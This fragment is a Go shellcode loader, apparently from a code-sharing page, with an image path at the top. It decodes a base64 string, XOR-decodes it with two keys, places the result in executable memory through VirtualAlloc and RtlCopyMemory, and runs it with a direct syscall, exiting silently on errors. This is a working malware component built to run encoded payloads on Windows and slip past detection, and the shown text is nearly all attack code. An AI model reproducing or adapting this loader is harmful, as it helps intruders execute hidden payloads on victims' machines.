 decodeBytes, err := base64.StdEncoding.DecodeString(encodeString)
if err != nil {
    log.Fatalln(err)
}
var shellcode []byte
for i := 0; i < len(decodeBytes); i++ {
    shellcode = append(shellcode, decodeBytes[i]^KEY_1^KEY_2)
}
//fmt.Println(shellcode)
addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
if err != nil && err.Error() != "The operation completed successfully." {
    syscall.Exit(0)
}
_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
if err != nil && err.Error() != "The operation completed successfully." {
    syscall.Exit(0)
}
syscall.Syscall(addr, 0, 0, 0, 0)